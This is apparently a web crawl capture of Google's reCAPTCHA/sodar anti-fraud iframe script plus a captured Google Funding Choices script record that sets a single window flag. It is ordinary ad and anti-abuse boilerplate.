<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YeYXE1yP9H5TsWZYhP-WSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060090096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXOEuCMNNrUS0-9bGs-rEs-80lN_UpAkHe2z-aoxo1lRm22HiWSGPBgxpEDPJqHeqEbGvdDW-GBoWJJUmt8lLc6HSil5oyZuWAWf7_oOJAYa2xgrcr1H5BggmxdJn6r0p20xMGXlDLoe7T37UI7sMC5fBXm5AZLSEfK698bBfItsm5ISxWfXJT_uEDV/_/486x60_/momsads._460_60./xclicks./showads_
body_size: -1288
content:
window['37e6af03-e670-4bef-83c5-9f657f3416e6'] = true;